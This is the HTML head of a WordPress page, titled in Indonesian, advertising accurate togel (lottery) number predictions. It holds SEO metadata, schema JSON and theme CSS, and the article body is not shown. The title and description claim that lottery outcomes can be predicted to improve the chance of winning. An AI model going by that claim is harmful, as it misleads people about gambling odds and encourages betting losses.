

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/
body_size: 14541
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prediksi Angka Togel Akurat untuk Pemenang</title>
	<meta name="description" content="Temukan prediksi angka togel akurat untuk meningkatkan peluang menang Anda. Dapatkan analisis terpercaya dan metode prediksi togel terbaik hari ini." />
	<link rel="canonical" href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prediksi Angka Togel Akurat untuk Pemenang" />
	<meta property="og:description" content="Temukan prediksi angka togel akurat untuk meningkatkan peluang menang Anda. Dapatkan analisis terpercaya dan metode prediksi togel terbaik hari ini." />
	<meta property="og:url" content="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2024-06-23T18:00:00+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#article","isPartOf":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Prediksi Angka Togel Akurat untuk Pemenang","datePublished":"2024-06-23T18:00:00+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/"},"wordCount":1431,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg","keywords":["analisis prediksi togel","bocoran prediksi togel","prediksi angka togel","prediksi jitu togel","prediksi togel","prediksi togel akurat","prediksi togel hari ini","prediksi togel onlin","prediksi togel terbaru","ramalan togel"],"articleSection":["Pediksi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/","url":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/","name":"Prediksi Angka Togel Akurat untuk Pemenang","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg","datePublished":"2024-06-23T18:00:00+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Temukan prediksi angka togel akurat untuk meningkatkan peluang menang Anda. Dapatkan analisis terpercaya dan metode prediksi togel terbaik hari ini.","breadcrumb":{"@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg","width":1344,"height":768,"caption":"Prediksi Angka Togel"},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Prediksi Angka Togel Akurat untuk Pemenang"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fprediksi-angka-togel-akurat-untuk-pemenang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fprediksi-angka-togel-akurat-untuk-pemenang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/2298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=2298' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
